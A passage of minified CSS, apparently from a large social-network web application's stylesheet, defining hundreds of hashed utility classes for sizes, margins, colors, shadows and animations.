var(--shadow-1);-webkit-box-shadow:var(--T68779821);box-shadow:0 2px 9px 0 var(--shadow-1)}.fli3ptqi{min-width:256px}.flokusl3{padding-top:240px}.flx89l3n{transition-property:transform}.fm2kqdqh{border-bottom-right-radius:32px}.fm9bpd7w{width:728px}.fmqa7x8m{font-style:italic}.fmqg69bg{background-image:url(/rsrc.php/v3/yq/r/HzazvPIgaOy.png)}.fmqxjp7s{border-bottom-right-radius:20px}.fmvnc8ue{margin-left:.3em}.fn22uep6{left:8.5px}.fni8adji{border-top-left-radius:10px}.fnu23jab{margin-left:-12px}.fo0fxkkf{margin-left:.25rem}.fo2j4ki3{font-family:Optimistic Display,system-ui!important}.fo4ktidh{margin-bottom:144px}.fo6rh5oj{line-height:1.25}.fo8ltl2p{border-top-right-radius:11.5px}.foamw161{left:97px}.focohca1{height:187px}.foejyqcu{width:25%}.fofipu52{height:705px}.fofn0o9a{height:59px}.foijwm8y{bottom:5%}.foinh8it{line-height:1.23}.folfom1g{width:23px}.fop5sh7t{margin-left:-8px}.foqmisx3{max-height:calc(100vh - 220px)}.fovi29d4{padding-left:33px}.fp0y6ry8{width:max-content}.fp1q7yn9{width:1096px}.fp2kfcvz{margin-left:calc(50% - 274px)}.fp4oknrt{margin-left:28px}.fpf4h9qb{--T68779821:0 2px 8px var(--shadow-1);-webkit-box-shadow:var(--T68779821);box-shadow:0 2px 8px var(--shadow-1)}.fpgw4a0m{--T68779821:0 0 0 2px var(--always-white);-webkit-box-shadow:var(--T68779821);box-shadow:0 0 0 2px var(--always-white)}.fphxrpjl{height:1000px}.fphyvcp6{height:calc(100% - 64px)}.fpi38s0q{bottom:14px}.fpjif556{max-width:425px}.fppm4jz7{z-index:501}.fpuqyqaw{max-width:826px}.fq41erls{margin-top:2.5px}.fq7gm3ab{flex-shrink:2}.fq9i8bis{scroll-snap-destination:0 100%}.fqejv5wp{height:calc(8px * 4)}.fquau6ns{padding-bottom:130px}.fqufrepd{min-width:940px}.fr1xr6tq{animation-duration:7s}.frf394cr{height:136px}.frgo5egb{min-height:16px}.frigt3m8{max-height:19px}.frluczxc{margin-left:24px}.frs21cce{border-top-left-radius:999px}.frs95t3g{margin-left:-22%}.fs0e1ege{width:156px}.fscck3vy{background-position:top}.fsgo683p{background-color:rgba(18,18,18,1)}.fshvpl7i{height:calc(50% - 4px)}.fsl91xvj{max-width:730px}.fsrhnwul{line-height:1.4545}.fss0c6kv{padding-top:0!important}.fsy3e5b7{align-items:flex-start}.ft0993pm{top:168px}.ft3wvwxb{width:315px}.ft6jodkt{--T68779821:0 1px 2px var(--divider);-webkit-box-shadow:var(--T68779821);box-shadow:0 1px 2px var(--divider)}.ft7m7qt0{width:43%}.ft9pi7kl{margin-right:122px}.ftbm7790{flex-basis:25%}.fti7nz65{--T68779821:2px -2px 3px var(--shadow-1);-webkit-box-shadow:var(--T68779821);box-shadow:2px -2px 3px var(--shadow-1)}.ftjopcgk{padding-right:36px}.ftr6c4w3{width:270px}.ftwn7utp{animation-delay:.6s}.ftzdqmrg{--T68779821:0 2px 4px var(--shadow-1);-webkit-box-shadow:var(--T68779821);box-shadow:0 2px 4px var(--shadow-1)}.ftzlm3b6{text-align:right}.fu57uru1{will-change:height}.fu73ncrg{background-image:linear-gradient(to top,var(--web-wash) 20%,transparent),linear-gradient(to right,#5890FF 50%,#5890FF 50%)}.fu951ksr{bottom:-10px}.fu98ztpa{background-color:#0099e6}.fuffjjn7{min-height:150px}.fuin34xk{left:-3px}.fuip22to{right:44px}.fupzvj4l{height:360px}.fv0vnmcu{margin-right:6px}.fv7f9bd3{--T68779821:0 1px 4px var(--shadow-2);-webkit-box-shadow:var(--T68779821);box-shadow:0 1px 4px var(--shadow-2)}.fvjhqema{min-width:1170px}.fvovsmy6{vertical-align:unset}.fw6l6ovu{color:var(--dataviz-supplementary-2)}.fwdsw52o{border-bottom-right-radius:1000px}.fwfp4990{top:192px}.fwfzj73b{margin-left:75%}.fwizqjfa{width:12px}.fwkibvux{--T68779821:0 1px 8px var(--shadow-1);-webkit-box-shadow:var(--T68779821);box-shadow:0 1px 8px var(--shadow-1)}.fwkrndq2{width:240px}.fwku7dhk{list-style-type:lower-roman}.fwmpt3c4{border-top-left-radius:13px}.fwmrzyh3{margin-left:48px}.fwmwaory{width:81%}.fwq6ut7g{table-layout:fixed}.fwvryr46{font-family:SFProText-Medium}.fww91gcn{border-bottom-left-radius:.5em}.fwx643wa{background-image:linear-gradient(var(--fds-white-alpha-50),var(--fds-black-alpha-50))}.fwx9puck{height:calc(100vh - 160px)}.fwz9ppfv{height:240px}.fx63b6jq{margin-bottom:3.5px}.fxcq8ghs{min-width:766px}.fxdhzde5{border-top-left-radius:17px}.fxl2e3u7{padding-right:4}.fxsrftg3{background-color:var(--wig-oyster-white-50)}.fxtw5amg{color:var(--base-cherry)}.fxveqokk{padding-bottom:500px}.fxw2e8wv{width:632px}.fxwt4dht{margin-bottom:-22px}.fxxeqor5{width:539px}.fy2qqy3a{color:#050505}.fy4277rf{-webkit-filter:drop-shadow(-1px 1px 2px var(--shadow-1))}.fyfqwhty{background-color:var(--always-gray-40)}.fyi4ajxv{animation-name:swpcl8yn-B}.fykbt5ly{border-bottom-right-radius:10px}.fyx2w3fi{-webkit-filter:brightness(0) invert(47%) sepia(76%) saturate(2820%) hue-rotate(355deg) brightness(107%) contrast(88%)}.fz2i2hxq{padding-bottom:60px}.fz6q6hdd{height:9px}.fz797jyq{width:calc(95%)}.fzdkajry{fill:var(--primary-icon)}.fzsosmu5{border-bottom-right-radius:23.5pt}.fzym0for{font-family:Merriweather,Segoe UI Historic,Segoe UI,Helvetica,Arial,sans-serif!important}.g00ukmkh{padding-left:3.55%}.g06qztb8{max-height:min(80vh,715px)}.g0aa4cga{clip-path:polygon(0 0,0 0,0 0,0 0)}.g0aoplxu{background-color:#f6f7f9}.g0fumho4{height:55vh}.g0h42dk3{width:608px}.g0qnabr5{white-space:nowrap}.g0rxq50m{height:237px}.g10jr3d0{min-width:19%}.g11lpgqi{height:368px!important}.g14fb8az{width:148px}.g17sfo2o{padding-left:.5px}.g184zqfh{color:var(--fds-white)}.g1cxx5fr{line-height:1.1765}.g1e6inuh{flex-grow:18}.g1e8e88h{right:30px}.g1i5egrt{background-color:var(--base-pink)}.g1jp5p7p{margin-top:110%}.g1li1tdt{width:410px}.g1swfbga{-webkit-filter:opacity(30%)}.g1u3hvb2{width:696px}.g1vg0lde{max-width:calc(100% - 72px)}.g1wvdub9{top:16%}.g1y3x86c{max-height:25px}.g21o875l{padding-bottom:60%}.g28tu32o{color:var(--primary-button-background)}.g2bd0btz{border-bottom-left-radius:1px}.g2dlo88o{margin-right:35%}.g2fypklz{left:calc(50% - 276px)}.g2iajkdk{max-width:627px}.g2jkspaa{flex-basis:52px}.g2mvv63a{background-color:gray}.g2nazqcl{min-height:488px}.g2wf7z4h{width:calc(100% + 8px)}.g2zhqnbr{width:145px}.g3395aaw{margin-top:calc(var(--header-height) + 12px)}.g39emmki{padding-bottom:175px}.g3nntgpp{max-width:fit-content}.g3sv3g0y{max-height:calc(100vh - 240px)}.g3vqakg0{max-width:42%}.g3xnvtyb{background-repeat:repeat-x}.g43yqqnu{background-color:#ffee35}.g48i55hz{width:118px}.g4byo2k8{padding-left:72px}.g5azvofl{width:116px}.g5gj957u{flex-shrink:1}.g5ia77u1{background-color:transparent}.g5ijobay{background-color:var(--fds-white)}.g5mibhkg{width:77%}.g5o1ygfq{color:var(--positive)}.g60trseg{max-width:125px}.g617lrzl{fill:var(--tasks-priority-high)}.g64rku83{min-width:720px}.g68o7guq{background-color:var(--negative-background)}.g6hs7766{padding-left:125px}.g6srhlxm{background-color:var(--wash)}.g72jjbb7{width:157px}@keyframes g7dz953a-B{0%{opacity:.4}100%{opacity:1}}.g7en18xx{padding-top:1.75%}.g7kbxxmc{min-width:310px}.g7nl5sj3{z-index:200}.g7xisrfe{font-size:.5625rem}.g7xmd6i8{height:43px}.g81y0s2s{--T68779821:inset 0 1px 0 var(--media-inner-border);-webkit-box-shadow:var(--T68779821);box-shadow:inset 0 1px 0 var(--media-inner-border)}.g852wlhv{transition-delay:.25s}.g86cw1v9{max-width:calc(100% - 16px)}.g88b62oe{top:74%}.g8he6y8f{height:.88em}.g8p7cq42{border-bottom-left-radius:16.5px}.g8t1p8bl{min-width:225px}.g8tdsivb{margin-top:-0.5%}.g8tomnu4{width:480px}.g8vbk1u7{margin-right:-4px}.g8xlbnay{justify-self:end}.g91jcql8{left:132px}.g97a1aw4{flex-basis:fill}.g9a7p6nn{padding-bottom:12.2px}.g9cd1m7a{margin-right:112px}.g9en0fbe{margin-right:11px}.g9hz07cp{stroke:#aab}.g9io39s2{line-height:20px}.g9oj0nva{background-color:#335d52}@keyframes g9p89dui-B{0%{width:0}100%{width:280px}}.g9rxbkng{padding-bottom:100px}.g9vtb5gi{background-color:rgba(241,168,23,.3)}.ga3nhxsr{line-height:60}.gab7stmx{width:14px}.gain6iuc{height:212px}.gaoewp0a{width:calc(100% - 8px)}.gatxuefm{-webkit-filter:blur(10px)}.gaxi3oab{height:550px}.gb7bckk6{font-size:4rem}.gbdj43ab{border-top-right-radius:19px}.gbf659qt{margin-top:108px}.gbhij3x4{padding-bottom:40px}.gbic8f20{max-height:60px}.gbrvaats{background-color:var(--base-teal)}.gbzp2kpn{background-color:rgba(241,168,23,.5)}.gc3fgsd8{width:775px}.gc4b7f5z{height:220px}.gc7gaz0o{max-width:548px}.gc8qjt7d{text-transform:lowercase}.gc9h2q4k{padding-left:9px}.gccd06oz{padding-top:66px}.gcp8kudt{padding-left:96px}.gcqnni53{width:clamp(1000px,95vw,1000px)}.gcu4uoe0{z-index:50}.gcv54snf{width:calc(33.333333333333336% - 8px)}.gcviiq4h{max-height:2.9%}.gczxhtm2{--T68779821:0 4px 8px var(--shadow-2);-webkit-box-shadow:var(--T68779821);box-shadow:0 4px 8px var(--shadow-2)}.gd15i0i9{line-height:.8333}.gd3rkrzo{fill:var(--dataviz-secondary-2)}.gd75kbq6{-webkit-filter:var(--vep-color-filter-white)}.gderk4og{max-width:876px}.gdftxves{width:272px}.gdmj51j2{min-height:128px}.gds2cq3q{width:325px}.gdwwbjfz{padding-left:56px}.gdxuv671{--T68779821:inset 0 0 0 1px var(--divider);-webkit-box-shadow:var(--T68779821);box-shadow:inset 0 0 0 1px var(--divider)}.gdytrvxv{background-color:var(--fig-light-10)}.ge6g1gs7{height:calc(100vh - 74px)}.geb7tadf{margin-right:.25rem}.geeej9ta{padding-left:25px}.geeicf24{fill:var(--hover-overlay)}.geg40m2u{width:344px}.geg708ya{animation-name:s54v9qrt-B}.georvekb{stroke:var(--media-inner-border)}.gepeawev{color:var(--rating-star-active)}.get9i8nf{min-height:180px}.geufothv{background-color:var(--wig-grey)}.gez4vhu6{--T68779821:0 0 4px var(--shadow-1);-webkit-box-shadow:var(--T68779821);box-shadow:0 0 4px var(--shadow-1)}.gezvje4b{max-width:1084px}.gf0decnz{padding-top:125px}.gfc3slod{border-top-right-radius:48px}.gfeo3gy3{font-size:.875rem}.gffowtkw{letter-spacing:normal}.gfg43rpz{height:458px}.gfihagf1{width:760px}.gfktzcne{--T68779821:inset 0 0 0 2px var(--accent);-webkit-box-shadow:var(--T68779821);box-shadow:inset 0 0 0 2px var(--accent)}.gfl2vlpq{max-width:416px}.gfnp61jm{background-color:rgba(24,25,26,1)}.gfomwglr{width:calc(50% - 4px)}.gfqq8cjg{height:135px}.gfu8pxt1{height:90px}.gfyicwp8{flex-basis:350px}.gg15hyuu{min-width:355px}.gg1zk03d{background-color:var(--dataviz-supplementary-4)}.gg216y78{list-style-type:decimal}.gg41ungu{height:407px}.ggcg4lyq{height:134px}.ggcypfsu{width:calc((100% - 88px) / 2 - 8px)}.ggjcksy2{margin-right:80px}.ggpamob2{width:calc(100% - 90px - 16px)}.ggphbty4{margin-left:6px}.ggutxrqb{stroke-width:3}.ggwglk7f{opacity:.4}.ggxiycxj{overflow-y:visible}.ggysqto6{padding-top:1px}.gh1tjcio{margin-top:24px}.gh3ezpug{padding-left:40}.gh44x5zg{width:53px}.gh4lgzl4{padding-right:140px}.gh4wk9jm{width:660px}.gheued96{min-height:25px}.ghkatn0t{left:-54px}.ghwsat65{padding-left:45%}.gi6qgna1{justify-items:center}.gi8d6nj1{background-color:#c73842}.gi8esqth{padding-top:20vh}.gigeaovu{max-width:85px}.giggcyz0{max-width:calc(100% + 140px)}.gigivrx4{text-shadow:none}.giirwfud{padding-right:84px}.gijork21{max-height:30vh}.gile2uim{flex-basis:500px}.ginu6rux{top:6px}.gitj76qy{max-height:calc(100vh - var(--header-height))}.giys8tdn{padding-top:45px}.giz12wh3{margin-top:240px}.gj6al65z{background-size:contain}.gj8n7flf{width:1136px}.gjg5c7wa{margin-top:22.85px}.gjjqq4r6{margin-bottom:3px}.gjkn0k4t{stroke-width:4}.gjore7hx{margin-left:12px}.gjs0erco{left:36px}.gjwb3fow{margin-left:102px}.gjxszqry{height:185px}.gjzvkazv{width:100px}.gjzw4of0{color:var(--vep-color-functional-light-1)}.gk29lw5a{font-family:var(--font-family-default)!important}.gk3qtohc{left:23px}.gk78lkqn{font-family:Menlo,Consolas,Monaco,monospace}.gkbu67rx{max-width:525px}.gketj3za{padding-top:56.4%}.gkeymh0s{border-top-left-radius:8pt}.gkia9eje{height:517px}.gklplz24{border-bottom-left-radius:44px}.gko5snql{height:296px}.gktxvx1f{background-image:linear-gradient(90deg,var(--always-black) 0,#c73842 50%,var(--always-white) 100%)}.gkw3nqq3{max-width:352px}.gky8063y{background-color:var(--notification-badge)}.gl2wjlmp{min-width:88px}.gl3lb2sf{height:16px}.gl4o1x5y{padding-right:20px}.gl5nj659{width:386px}.glh5vm8d{border-top-left-radius:2em}.gllmmjcs{line-height:15}.glmh9s44{background-image:linear-gradient(transparent,var(--shadow-5))}.gloa4hap{padding-right:2}.glu81b7m{padding-top:45%}.glusi83t{text-shadow:0 1px 4px var(--fds-black-alpha-40)}.glvd648r{min-width:500px}.gm2wqpg7{max-width:14%}.gm4jtwqz{left:220px}.gm7ombtx{padding-left:24px}.gmcblrvd{--T68779821:0 -6px 6px 0 var(--shadow-1);-webkit-box-shadow:var(--T68779821);box-shadow:0 -6px 6px 0 var(--shadow-1)}.gmcszhul{border-top-right-radius:16px}.gme6tn0m{padding-top:42px}.gmelxsej{background-image:linear-gradient(90deg,var(--wash) 50%,var(--card-background) 50%)}.gmg15wdm{top:-18px}.gmja9j7d{animation-delay:1.05s}.gmjzd5ph{padding-bottom:-12px}.gmoyrkwh{padding-bottom:22px}.gmql0nx0{color:inherit}.gmr06ekw{width:800px}.gmu71lc9{width:1100px}.gmusp0v1{min-height:auto}.gmxl693r{min-height:var(--header-height)}.gn2r2prb{border-top-right-radius:42px}.gn3ke914{flex-grow:1000}.gn435yay{margin-top:33px}.gn5ntnt3{top:calc(50% - 18px)}.gnbznpi4{float:right}.gng5pran{padding-top:27px}.gnihhqrp{animation-delay:.75s}.gnmg4za0{margin-left:136px}.gnrt24d4{margin-left:100%}.gnsui01e{bottom:15%}@keyframes gnw7lsp9-B{0%{height:388px;opacity:1}100%{height:0;opacity:0}}.gnxm5wff{width:644px}.go0pu4zl{width:175px}.go5t5npl{width:45px}.go7kbwff{max-width:1280px}.goa5edlj{height:246px}.gob819ct{border-bottom-left-radius:16px}.gof03r5s{--T68779821:0 0 12px var(--media-inner-border);-webkit-box-shadow:var(--T68779821);box-shadow:0 0 12px var(--media-inner-border)}.gok29vw1{overscroll-behavior:contain}.gokke00a{touch-action:none}.gom358sv{border-top-left-radius:44px}.gon3qvam{max-width:275px}.gontu23i{background-color:#f1f2f5}.hcki5164{font-family:SFProText-Regular}.hcukyx3x{margin-left:0}.hcvl2270{max-width:980px}.hcy7w5mv{border-top-right-radius:30%}.hcyst5jg{--T68779821:0 0 0 3px hsla(var(--warning-h),var(--warning-s),var(--warning-l),.2) inset;-webkit-box-shadow:var(--T68779821);box-shadow:0 0 0 3px hsla(var(--warning-h),var(--warning-s),var(--warning-l),.2) inset}.hd5jlt41{border-top-left-radius:360px}.hddg9phg{margin-top:-6px}.hdhnfeif{margin-left:17px}.hdkcmrsv{width:274px}.hdlxrgyw{background-image:url(/rsrc.php/v3/yM/r/EjrwCu92I94.gif)}.hdppbl48{background-color:var(--fbs-transparent)}.hdr16bak{height:70%}.hdsqff5a{top:28%}.hdt7t29z{height:664px}.hdvgg9ib{height:30%}.hdxqaxds{margin-top:80px}.he7d4y4h{background-color:rgba(0,0,0,.6)}.he89zcca{width:31px}.heez66fl{contain-intrinsic-size:auto 600px}.hegaxpk1{padding-right:56px}.heh9tnc0{height:90vh}.hepyzdox{font-family:Optimistic Display,system-ui,sans-serif!important}.heqn3l79{min-height:245px}.heur4gxb{transition-timing-function:ease-in-out}.hfbxmdve{border-bottom-right-radius:8px!important}.hfetk4vi{padding-right:114px}.hfht77o7{fill:#1c2b33}.hfihgey6{margin-bottom:13vh}.hfut28wl{background-image:linear-gradient(-15deg,#07316D,#BF0F76)}.hfuxhko6{background-size:100% 100%}.hfvelcw1{height:1vh}.hg1x2v54{border-bottom-left-radius:22px}.hg23sszp{-webkit-user-select:none}.hg3jlj2n{width:68px}.hgaippwi{border-top-right-radius:10px}.hgcellta{padding-bottom:17px}.hgk7wsbx{stroke-opacity:.9}.hgr3rsts{padding-left:11px}.hgumq5oe{-webkit-filter:blur(1px)}.hgx565oj{left:calc(100% + 8px)}.hh3ly98u{min-height:51px}.hh99gf74{vertical-align:sub}.hh9szz0k{background-color:rgba(49,162,76,.3)}.hhcrnkbu{right:4px}.hhcuyqvc{flex-basis:70%}.hhgfmon2{left:28px}.hhhl6mif{margin-top:3%}.hhz5lgdu{width:16px}.hi7dz7tq{height:65px}.hi7f8zht{max-width:56px}.hihg3u9x{overflow-x:visible}.hihq0npy{background-color:#063dad}.hijybmbs{max-height:calc(100vh - 32px - 60px - 24px - 72px)}.hilo5k01{font-weight:lighter}.hioi5xb0{bottom:24px}.hitelvm9{margin-left:111px}.hivzmtpw{min-height:69px}.hjig83pn{padding-left:146px}.hjkfelp1{height:160px}.hju0hwpo{max-width:249px}.hjzdtbsj{max-width:490px}.hk15cxzd{transform-origin:0 0}.hk9dxy2p{margin-top:7px}.hkbzh7o3{flex-basis:50%}.hkhxrpmj{max-width:312px}.hllz69gc{background-image:url(/rsrc.php/v3/yP/r/UxH_3DJCcJm.png)}.hlrpuq7b{--T68779821:inset 0 0 0 2px var(--always-black),0 0 4px 0 var(--media-inner-border);-webkit-box-shadow:var(--T68779821);box-shadow:inset 0 0 0 2px var(--always-black),0 0 4px 0 var(--media-inner-border)}.hlwt3ydl{min-height:450px}.hm22hv23{text-transform:capitalize}.hm271qws{height:18px}.hm6hm40h{padding-top:104px}.hmalg0qr{top:1px}.hmgtd9vs{min-width:176px}.hmpnwqyp{width:1084px}.hmqec6x1{margin-left:72px}.hmre7p0j{padding-right:16.5px}.hmumclk4{width:882px}.hmvpphhs{width:408px}.hn0wxvdz{margin-bottom:131px}.hn33210v{background-color:var(--popover-background)}.hnan99ah{bottom:36px}.hnf1wq9c{animation-delay:.45s}.hnhda86s{font-weight:700}.hnhvm89n{z-index:150}.hnk7yhf8{max-height:130px}.hnlv2pgd{left:8px}.hnt2grt3{height:298px}.hnw1ct6w{letter-spacing:-0.005%}.hnxzwevs{margin-left:5px}.hnye09wt{background-color:lightGrey}.ho3ac9xt{max-width:1464px}.ho8ehabp{transform-origin:bottom}.ho9fp8ug{box-shadow:0 -1px 0 #eaebec}.hock3oax{right:48px}.hol1kadf{width:33.333%}.hop8lmos{margin-top:-2px}.hoqoy4am{top:calc(50% - 25px)}.hos4nkmp{max-height:650px}.hp05c5td{border-bottom-right-radius:2px}.hp509ko6{color:var(--always-gray-75)}.hp9zmptx{font-size:2.75rem}.hpdrtw2b{flex-basis:85%}.hpfvmrgz{min-width:0}.hpjs9jjr{height:430px}.hpndh7hn{height:66px}.hpp6m9o2{border-bottom-left-radius:999px}.hppln9c1{height:244px}.hprgrb9f{fill:#0a78be}.hpul4n84{animation-name:t2yjkm1h-B}.hpv7xooh{width:290px}.hpx5rmod{right:30px}.hq1mf54v{top:136px}.hq1q5su0{max-height:calc(90vh - 80px)}.hqbw16k1{--T68779821:0 -2px 2px var(--shadow-1);-webkit-box-shadow:var(--T68779821);box-shadow:0 -2px 2px var(--shadow-1)}.hqctz4l3{--T68779821:0 2px 4px 0 var(--shadow-2);-webkit-box-shadow:var(--T68779821);box-shadow:0 2px 4px 0 var(--shadow-2)}.hqei98xk{clip-path:inset(0 0 16px 0)}.hqeojc4l{margin-top:-1px}.hqh64jgm{min-width:88%}.hqlzco19{border-bottom-right-radius:12px}.hr60vxfv{width:222px}.hr662l2t{transition-property:transform,fill,stroke}.hr77wbct{bottom:104px}.hr9u679z{height:740px}.hrjtxlhn{bottom:70px}.hrm8yls5{--T68779821:0 0 0 2px var(--fds-highlight);-webkit-box-shadow:var(--T68779821);box-shadow:0 0 0 2px var(--fds-highlight)}.hrs1iv20{vertical-align:baseline}.hrycieaf{--T68779821:0 -8px 8px -8px var(--shadow-2);-webkit-box-shadow:var(--T68779821);box-shadow:0 -8px 8px -8px var(--shadow-2)}.hrzhd2cr{border-bottom-left-radius:3.5px}.hs2pu10p{color:var(--base-grape)}.hs66x7ty{width:163px}.hs8nycol{--T68779821:0 4px 8px 0 var(--shadow-2);-webkit-box-shadow:var(--T68779821);box-shadow:0 4px 8px 0 var(--shadow-2)}.hsk21ewa{min-height:200}.hsl1jh6n{width:568px}.hslqp34b{background-color:#76b6ff}.hsny73rr{bottom:38px}.hsvk89f0{background-color:var(--progress-ring-neutral-background)}.ht5poimm{background-image:linear-gradient(to top,var(--web-wash),#299664)}.ht7du13l{flex-basis:240px}.ht8s03o8{font-family:var(--font-family-apple)}.htb6mhju{min-width:430px}.htftu7yx{top:62%}.htj13tpm{width:71%}.htk7ud2v{width:256px}.htmc65xe{border-bottom-right-radius:12.5px}.htq0iepx{display:grid}.htqjtqz7{background-color:#d9e8ea}.htuymqt8{height:490px}.hu2ac0iv{height:76.5px}.hu5pjgll{vertical-align:-0.25em}.hu7mq3xc{min-width:104px}.huakqlcn{margin-top:94px}.hui3wtg6{height:620px}.hupia2o4{animation-name:l60rc98a-B}.huu778ai{padding-right:104px}.hv0yp2sr{color:rgba(255,255,255,1.0)}.hv4rvrfc{padding-right:16px}.hv4tdetg{background-image:linear-gradient(135deg,var(--messenger-card-background) 50%,transparent 50%)}.hv60stu8{min-height:82px}.hv7t4t0s{background-origin:border-box}.hvce7xua{background-size:3px 1px}.hvfutuhc{width:102%}.hvls5kc2{max-width:842px}.hvslbep7{width:850px}.hvt4741v{padding-right:72px}.hw96hd61{transition-duration:.25s,.25s}.hwa72n94{stroke-width:.25}.hwaazqwg{transition-delay:.5s}.hwddc3l5{position:static}.hwj7tu7p{max-height:60vh}.hwl5c2jo{margin-left:-26px}.hwnh5xvq{padding-bottom:9px}.hwrzmg1u{background-color:#dadde1}.hwsy1cff{transition-property:fill,stroke}.hww415yy{height:440px}.hwwcs9y8{flex-basis:257px}.hx0mjrd2{top:calc(var(--header-height) + 5px)}.hxdsxuhi{height:45px}.hxf637px{margin-bottom:110px}.hxgmpl3a{-webkit-line-clamp:1}.hxoligqw{height:343px}.hxptbbi5{max-width:var(--mwp-xma-message-bubble-max-width,300px)}.hxtz8kgy{background-color:var(--vep-color-status-alert-light)}.hxxdkrkm{width:114px}.hy1o8qpp{margin-top:-15px}.hy3dmvr3{margin-bottom:-66px}.hy61f1kz{width:65%}.hy62zssu{margin-right:22px}.hyalghwg{fill-opacity:.1}.hybmymfn{-webkit-filter:opacity(.8)}.hybvsw6c{background-color:var(--surface-background)}.hyc5pup2{top:calc(50% - 36px)}.hyf9e4a9{background-color:inherit}.hyh9befq{padding-left:2px}.hyhu9ym6{font-size:.8vw}.hyige7ht{background-color:rgba(0,0,0,.7)}.hyn4jyhm{background-color:rgba(255,255,255,.3)}.hytbnt81{margin-left:3px}.hyth8hjv{flex-basis:296px}.hytngizx{z-index:99}.hz7oxghs{animation-name:f8acfrw3-B}.hz8lqbqo{top:14.65%}.hza8h93i{padding-bottom:none}.hzawbc8m{text-align:left}.hzd9w3d0{--T68779821:inset 0 0 0 4px var(--negative);-webkit-box-shadow:var(--T68779821);box-shadow:inset 0 0 0 4px var(--negative)}.hzh5t39p{width:41.25%}.hzjcu13s{width:265px}.hzng7ut3{background-image:radial-gradient(50% 50% at 50% 50%,rgba(255,108,92,.3) 0,rgba(255,108,92,0) 50%),radial-gradient(50% 50% at 50% 50%,rgba(255,108,92,.5) 0,rgba(255,108,92,0) 75%),radial-gradient(50% 50% at 50% 50%,rgba(255,108,92,.8) 0,rgba(255,108,92,0) 100%)}.hzruof5a{pointer-events:none}.hzsptj97{border-top-left-radius:99999px}@keyframes hzya1pkd-B{0%{opacity:1;transform:scale(1,1)}50%{transform:scale(var(--CometPulseEffect_containerScaleXFactorAt50),var(--CometPulseEffect_containerScaleYFactorAt50))}100%{opacity:0;transform:scale(var(--CometPulseEffect_containerScaleXFactor),var(--CometPulseEffect_containerScaleYFactor))}}.i08nx75v{margin-left:calc(50vw - 18px)}.i09qtzwb{bottom:0}.i0an7773{top:45px}.i0aokila{background-image:url(/rsrc.php/v3/yq/r/0S3nmpPgtuW.png)}.i0fgar2r{padding-left:180px}.i0fhki9e{--T68779821:inset 0 -1px 0 var(--always-gray-95);-webkit-box-shadow:var(--T68779821);box-shadow:inset 0 -1px 0 var(--always-gray-95)}.i0nfude4{margin-bottom:20}.i0u1bx94{margin-left:20px}.i0wz2d5a{left:20px}.i0z1wzae{min-width:133px}.i15xomjc{background-color:#155257}.i1afo9ck{bottom:2px}.i1ao9s8h{text-align:inherit}.i1e1iw0n{left:initial}.i1fndfqa{max-width:calc(100% - 84px)}.i1fnvgqd{justify-content:space-between}.i1ko9rkd{border-bottom-right-radius:99999px}.i1mrkscp{transition-delay:.3s}.i1zwvpa3{top:89px}.i224opu6{background-color:var(--hosted-view-selected-state)}.i24rjpt1{max-width:calc(100vw)}.i278n0r4{width:280}@keyframes i2balr99-B{0%{transform:translateX(0)}100%{transform:translateX(-1920px)}}.i2eieyeb{background-color:var(--wig-page-background)}.i2fa72qc{fill:var(--base-cherry)}.i2nhn4fu{margin-right:3.1%}.i2tzcwzo{font-family:Optimistic Display,Helvetica,Helvetica Neue,Arial,sans-serif!important}.i2vb82s7{top:56px}.i3j981x3{padding-top:22px}.i3oujlgy{padding-bottom:108px}.i3rqq5ml{border-top-left-radius:60px}.i3rspk9w{border-bottom-right-radius:1.3em}.i3yjjov4{height:25%}.i41brb2s{height:467px}.i427t6d7{max-height:287px}.i42f9fw1{top:100%}.i43t5t37{--T68779821:inset 0 -1px 0 0 var(--media-inner-border);-webkit-box-shadow:var(--T68779821);box-shadow:inset 0 -1px 0 0 var(--media-inner-border)}.i4q6vifz{--T68779821:0 0 8px 0 var(--media-inner-border);-webkit-box-shadow:var(--T68779821);box-shadow:0 0 8px 0 var(--media-inner-border)}.i4qgphn6{height:14px}.i4x56fts{max-height:calc(100vh - 360px)}.i5092bf3{text-shadow:1px 1px gray}.i548tq9j{width:18%}.i54vod95{animation-name:bvlcb3ao-B}.i57n6s50{margin-left:35%}.i5cwwymu{max-width:558px}.i5f6fav8{width:648px}.i5ml0t75{margin-top:-26px}.i60ve4l2{padding-bottom:3%}.i618jq68{max-height:calc(100vh - 180px)}.i639595x{background-color:#ffebeb}.i63q9h9i{width:137px}.i68r5d9q{top:20%}.i6j53df3{background-color:#46a9ff}.i6mlhoon{height:264px}.i6mnz4h1{background-color:rgba(0,0,0,.85)}.i6y5nojc{--T68779821:0 1px 3px var(--media-inner-border);-webkit-box-shadow:var(--T68779821);box-shadow:0 1px 3px var(--media-inner-border)}.i76gt7pm{width:167px}.i7o4yfgj{width:86px}.i7orit0i{bottom:30px}.i7t6db18{height:154px}.i7zh9fkn{-webkit-appearance:textfield}.i82nbqv5{margin-bottom:79px}.i82wi6lz{margin-right:138px}.i893ygc5{-webkit-filter:none}.i8bculuv{width:355px}.i8j84fko{width:52px}.i8p25imh{border-bottom-right-radius:1em}.i8u0aadk{animation-name:h5e8e3bv-B}.i94ygzvd{background-color:var(--card-background-flat)}.i97q9qv7{height:224px}.i9aws3eu{max-width:0}.i9dcvslk{z-index:49}.i9kwe0iy{top:-9999px}.i9kwxoiq{fill:var(--fb-wordmark)}.i9lpt57q{height:7%}.ia1j1axe{max-height:84px}.ia2s6hq7{height:387px}.ia34cu78{min-width:16px}.iab962gj{width:135px}.iah63llv{border-top-right-radius:16.5px}.iaqd4phw{width:95vw}.iasvt32o{font-size:1.8125rem}.ib3u967s{padding-left:1.75%}.ib6112jz{width:600px}.ibd8yjfp{--T68779821:0 0 8px var(--shadow-1);-webkit-box-shadow:var(--T68779821);box-shadow:0 0 8px var(--shadow-1)}.ibfvn6mn{max-width:calc(100vw - 360px)}.ibgm0fz6{background-color:var(--warning)}.ibhpzp2i{background-image:radial-gradient(circle,transparent 0,var(--base-teal) 100%)}.ibkdmosp{width:430px}@keyframes ibkhprv1-B{0%{opacity:1}50%{opacity:.5}100%{opacity:1}}.ibn2g74t{transform-origin:center center}.ibnx9ajj{height:459px}.ibrqsekg{--T68779821:0 2px 9px var(--media-inner-border);-webkit-box-shadow:var(--T68779821);box-shadow:0 2px 9px var(--media-inner-border)}.ibutc8p7{--T68779821:0 1px 2px var(--media-inner-border);-webkit-box-shadow:var(--T68779821);box-shadow:0 1px 2px 